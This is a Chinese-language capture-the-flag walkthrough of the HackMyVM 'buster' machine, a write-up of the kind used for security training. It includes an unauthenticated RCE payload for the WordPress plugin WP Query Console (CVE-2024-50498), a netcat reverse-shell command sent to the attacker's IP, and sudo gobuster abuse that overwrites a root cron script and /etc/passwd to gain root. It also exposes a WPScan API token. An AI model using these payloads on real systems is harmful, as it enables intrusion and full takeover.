buster VMware 和 Oracle VM VirtualBox 网络互通(kali 与 vulnhub靶机 互通) - kazie - 博客园
RandomRobbieBF/CVE-2024-50498: WP Query Console <= 1.0 - Unauthenticated Remote Code Execution
linux反弹shell优化方案和tty_哔哩哔哩_bilibili
Web 扫描神器:Gobuster 保姆级教程(附链接)_gobuster 使用方法-CSDN博客
hackmyvm buster靶场复盘_哔哩哔哩_bilibili
信息收集 1 2 3 4 5 6 7 8 9 10 11 arp-scan -lfor 192.168.56.103 (192.168.56.103)
开启了http服务和ssh服务

登录到主页可以看到是一个wordpress的站点,插件识别出了版本,用wpscan扫一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 wpscan --api-token Kamq8tduzaf7zH0ILbVgBBfSY7sfFGpz03KB5wgk47Y --url http://192.168.56.103 -e u,ap --plugins-detection aggressive '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.8.27 Sponsored by Automattic - https://automattic.com/ @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart _______________________________________________________________ [+] URL: http://192.168.56.103/ [192.168.56.103] [+] Started: Thu Jan 23 07:07:16 2025 Interesting Finding(s): [+] Headers | Interesting Entry: Server: nginx/1.14.2 | Found By: Headers (Passive Detection) | Confidence: 100% [+] robots.txt found: http://192.168.56.103/robots.txt | Interesting Entries: | - /wp-admin/ | - /wp-admin/admin-ajax.php | Found By: Robots Txt (Aggressive Detection) | Confidence: 100% [+] XML-RPC seems to be enabled: http://192.168.56.103/xmlrpc.php | Found By: Direct Access (Aggressive Detection) | Confidence: 100% | References: | - http://codex.wordpress.org/XML-RPC_Pingback_API | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/ | - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/ [+] WordPress readme found: http://192.168.56.103/readme.html | Found By: Direct Access (Aggressive Detection) | Confidence: 100% [+] The external WP-Cron seems to be enabled: http://192.168.56.103/wp-cron.php | Found By: Direct Access (Aggressive Detection) | Confidence: 60% | References: | - https://www.iplocation.net/defend-wordpress-from-ddos | - https://github.com/wpscanteam/wpscan/issues/1299 Fingerprinting the version - Time: 00:00:02 <================================================================> (632 / 632) 100.00% Time: 00:00:02 [i] The WordPress version could not be detected. [i] The main theme could not be detected. [+] Enumerating All Plugins (via Aggressive Methods) Checking Known Locations - Time: 00:12:46 <=============================================================> (93977 / 93977) 100.00% Time: 00:12:46 [+] Checking Plugin Versions (via Passive and Aggressive Methods) [i] Plugin(s) Identified: [+] akismet | Location: http://192.168.56.103/wp-content/plugins/akismet/ | Latest Version: 5.3.5 (up to date) | Last Updated: 2024-11-19T02:02:00.000Z | Readme: http://192.168.56.103/wp-content/plugins/akismet/readme.txt | | Found By: Known Locations (Aggressive Detection) | - http://192.168.56.103/wp-content/plugins/akismet/, status: 200 | | Version: 5.3.5 (100% confidence) | Found By: Readme - Stable Tag (Aggressive Detection) | - http://192.168.56.103/wp-content/plugins/akismet/readme.txt | Confirmed By: Readme - ChangeLog Section (Aggressive Detection) | - http://192.168.56.103/wp-content/plugins/akismet/readme.txt [+] feed | Location: http://192.168.56.103/wp-content/plugins/feed/ | | Found By: Known Locations (Aggressive Detection) | - http://192.168.56.103/wp-content/plugins/feed/, status: 200 | | The version could not be determined. [+] wp-query-console | Location: http://192.168.56.103/wp-content/plugins/wp-query-console/ | Latest Version: 1.0 (up to date) | Last Updated: 2018-03-16T16:03:00.000Z | Readme: http://192.168.56.103/wp-content/plugins/wp-query-console/README.txt | | Found By: Known Locations (Aggressive Detection) | - http://192.168.56.103/wp-content/plugins/wp-query-console/, status: 403 | | [!] 1 vulnerability identified: | | [!] Title: WP Query Console <= 1.0 - Unauthenticated Remote Code Execution | References: | - https://wpscan.com/vulnerability/f911568d-5f79-49b7-8ce4-fa0da3183214 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-50498 | - https://www.wordfence.com/threat-intel/vulnerabilities/id/ae07ca12-e827-43f9-8cbb-275b9abbd4c3 | | Version: 1.0 (80% confidence) | Found By: Readme - Stable Tag (Aggressive Detection) | - http://192.168.56.103/wp-content/plugins/wp-query-console/README.txt [+] Enumerating Users (via Passive and Aggressive Methods) Brute Forcing Author IDs - Time: 00:00:00 <===================================================================> (10 / 10) 100.00% Time: 00:00:00 [i] User(s) Identified: [+] ta0 | Found By: Wp Json Api (Aggressive Detection) | - http://192.168.56.103/wp-json/wp/v2/users/?per_page=100&page=1 | Confirmed By: | Rss Generator (Aggressive Detection) | Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Login Error Messages (Aggressive Detection) [+] welcome | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection) [+] WPScan DB API OK | Plan: free | Requests Done (during the scan): 3 | Requests Remaining: 22 [+] Finished: Thu Jan 23 07:20:27 2025 [+] Requests Done: 95161 [+] Cached Requests: 17 [+] Data Sent: 25.432 MB [+] Data Received: 53.921 MB [+] Memory used: 440.824 MB [+] Elapsed time: 00:13:11
Webshell 扫描到了两个用户,一个ta0和welcome,对其进行爆破密码
1 wpscan --url http://192.168.56.103 --usernames ta0, welcome --passwords /path/to/wordlist.txt --api-token Kamq8tduzaf7zH0ILbVgBBfSY7sfFGpz03KB5wgk47Y
发现爆破失败,上面的扫描结果中还包括了一个插件漏洞wp-query-console,网上搜索得到CVE-2024-50498
POC:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 POST /wp-json/wqc/v1/query HTTP/1.1 Host : kubernetes.docker.internalUser-Agent : Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0) Gecko/20100101 Firefox/132.0Accept : */*Accept-Language : en-US,en;q=0.5Accept-Encoding : gzip, deflate, brReferer : http://kubernetes.docker.internal/wp-admin/admin.php?page=wp-query-consoleContent-Type : application/jsonContent-Length : 45Origin : http://kubernetes.docker.internalConnection : keep-alivePriority : u=0{ "queryArgs" : "phpinfo();" , "queryType" : "post" }
我们在浏览器中访问/wp-json/wqc/v1/query,然后再yakit进行抓包,修改类型为post,发送格式为json,发送poc即可看到回显
搜索disable发现禁用了如下的函数,我们可以使用shell_exec执行命令,不过这个命令默认没有回显
passthru,exec,system,popen,chroot,scandir,chgrp,chown,escapesh

直接尝试反弹shell

1 2 3 4 5 6 7 8 9 10 11 POST /wp-json/wqc/v1/query HTTP/1.1 Host : 192.168.56.104User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9Cache-Control : max-age=0Upgrade-Insecure-Requests : 1Content-Type : application/json{ "queryArgs" : "shell_exec('nc -e /bin/bash 192.168.56.102 1234');" , "queryType" : "post" }
得到终端后变为可视化更强并且可交互的终端形式(否则像mysql等需要交互的操作会卡死)
1 2 3 4 5 6 7 8 9 python -c "import pty;pty.spawn('/bin/bash')" stty raw -echo ;fg export TERM=xterm stty rows 30 cols 145
进入到home目录看到了一个welcome的文件夹

回到原来的文件目录查看文件目录,找到wp-config文件,查看找到了数据库的账号密码
1 2 3 4 5 6 mysql -u ll104567 -pselect * from wp_users;
得到了ta0和welcome密码的hash,使用john跑一下得到welcome的密码104567,登录到welcome账号
1 2 3 4 5 vim hash hash hash --show
提权 找一下可以用sudo权限执行的程序,找到了一个gobuster
Gobuster 是一款用于目录和文件枚举的开源工具。它主要用于在Web应用程序 或网站上查找隐藏的目录和文件,从而进行信息收集或渗透测试
1 2 3 4 5 6 welcome@listen:~$ sudo -lfor welcome on listen:
方法一:
1代表本地,2代表远程

使用wget传上去一个pspy64看一下他现在在运行的程序,看到有一个定时任务/opt/.test.sh,无法查看内容,使用gobuster读取试一下,读取到了echo%20test,证明里面的内容就是echo test
1 2 3 4 5 6 1 python3 -m http.server 80chmod +x pspy64sudo gobuster -w /opt/.test.sh -u http://192.168.56.102 "GET /echo%20test HTTP/1.1" 404 -
我们的目标是通过gobuster修改这个计划任务的内容,使其可以执行我们想要执行的内容

先进行尝试,首先在本地新建一个文件a,然后在远程的tmp目录下也新建一个a,传入的内容为a,返回了/a这个文件路径
1 2 3 4 5 2 echo 'a' > atouch asudo gobuster -w a -u http://192.168.56.102sudo gobuster -w a -u http://192.168.56.102 -q -n
在远程tmp目录下新建一个文件传入反弹shell的命令,利用gobuster修改.test.sh的内容去执行他,例如在tmp新建一个b,那么gobuster要返回的内容就要是/tmp/b要去构建这样的路径
1 2 3 4 5 6 7 8 9 1 mkdir tmpcd tmptouch becho 'nc -e /bin/bash 192.168.56.102 1234' > bchmod 777 bsudo gobuster -w a -u http://192.168.56.102:80 -q -nsudo gobuster -w a -u http://192.168.56.102:80 -q -n -o /opt/.test.sh
等待执行命令即可获取shell
方法二:


构建一个类似于/etc/shadow的信息,相当于新增加了一个root用户
1 2 3 4 5 6 7 8 1 perl -e 'print crypt("1","aa")' echo 'a:aacFCuAIHhrCM:0:0:x:/root:/bin/bash' > cmkdir -p a:aacFCuAIHhrCM:0:0:x:/root:/bin/bashsudo gobuster -w c -u http://192.168.56.102:80 -q -nsudo gobuster -w c -u http://192.168.56.102:80 -q -n -o /etc/passwd